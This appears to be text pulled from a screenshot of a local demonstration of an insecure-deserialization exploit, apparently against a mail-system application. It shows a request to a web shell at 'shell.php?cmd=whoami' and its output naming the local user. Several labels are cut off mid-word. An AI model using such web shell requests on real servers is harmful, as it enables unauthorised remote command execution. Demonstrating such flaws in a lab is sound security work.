 Deserialize
localhost/deseria
Viettel Mail Syste
localhost/deserialize/shell.php?cmd=whoami
hung-pc\hung